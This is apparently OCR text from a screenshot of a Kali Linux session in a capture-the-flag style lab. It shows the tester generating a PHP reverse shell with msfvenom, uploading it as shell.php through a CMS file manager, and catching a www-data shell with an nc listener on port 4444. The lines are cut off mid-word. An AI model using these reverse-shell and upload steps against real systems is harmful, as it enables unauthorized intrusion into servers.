 File Manager
10.10.177.118:85/app/cast
Arquivo Ações Editar Exibir Ajuda
nmap gobuster void@black-
10.10.177.118:85/app/castle/index.php/dashboard/f
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
┌──(void㉿black-hole)-[~]
└─$ msfvenom -p php/reverse_ph
[-] No platform was selected,
[-] No arch selected, selectin
No encoder specified, outputti
Payload size: 2614 bytes
┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from
id
uid=33(www-data) gid=33(www-da
Upload Complete
1 file uploaded
Properties
URL to File http://10.10.177.1
shell.php
Tracked URL http://10.10.177.1
Title shell.php